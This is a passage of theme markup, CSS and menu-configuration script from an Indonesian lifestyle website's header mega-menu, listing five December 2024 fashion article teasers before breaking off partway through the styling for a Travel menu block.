"sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_696b43ab4261d_rand","tdc_css_class_style":"td_uid_45_696b43ab4261d_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_696b43ab4261d_rand"}';
block_td_uid_45_696b43ab4261d.td_column_number = "3";
block_td_uid_45_696b43ab4261d.block_type = "tdb_header_mega_menu";
block_td_uid_45_696b43ab4261d.post_count = "5";
block_td_uid_45_696b43ab4261d.found_posts = "292";
block_td_uid_45_696b43ab4261d.header_color = "";
block_td_uid_45_696b43ab4261d.ajax_pagination_infinite_stop = "";
block_td_uid_45_696b43ab4261d.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_696b43ab4261d);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_696b43ab4261d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_696b43ab4261d" data-td_block_id="td_uid_45_696b43ab4261d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_696b43ab4261d" data-td_block_id="td_uid_45_696b43ab4261d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_696b43ab473c9_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_696b43ab473c9" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_696b43ab473c9_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_696b43ab473c9_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_696b43ab473c9_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696b43ab473c9_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696b43ab473c9_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696b43ab473c9_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_696b43ab473c9_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b43ab473c9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696b43ab473c9_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_696b43ab473c9_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_696b43ab473c9_rand .td-module-meta-info,
				.ie11 .td_uid_46_696b43ab473c9_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_696b43ab473c9_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_696b43ab473c9_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_696b43ab473c9_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_696b43ab473c9_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_696b43ab473c9_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_696b43ab473c9_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_696b43ab473c9_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_696b43ab473c9_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_696b43ab473c9_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_696b43ab473c9_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_696b43ab473c9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696b43ab473c9_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696b43ab473c9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696b43ab473c9_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_696b43ab473c9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696b43ab473c9_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_696b43ab473c9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696b43ab473c9_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_696b43ab473c9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696b43ab473c9_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_696b43ab473c9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696b43ab473c9_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-editor-date,
				.td_uid_46_696b43ab473c9_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696b43ab473c9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_696b43ab473c9_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_696b43ab473c9_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b43ab473c9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_696b43ab473c9_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_696b43ab473c9_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b43ab473c9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-date,
				.td_uid_46_696b43ab473c9_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_696b43ab473c9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td-editor-date,
				.td_uid_46_696b43ab473c9_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696b43ab473c9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696b43ab473c9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696b43ab473c9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b43ab473c9_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_696b43ab473c9 = new tdBlock();
block_td_uid_46_696b43ab473c9.id = "td_uid_46_696b43ab473c9";
block_td_uid_46_696b43ab473c9.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 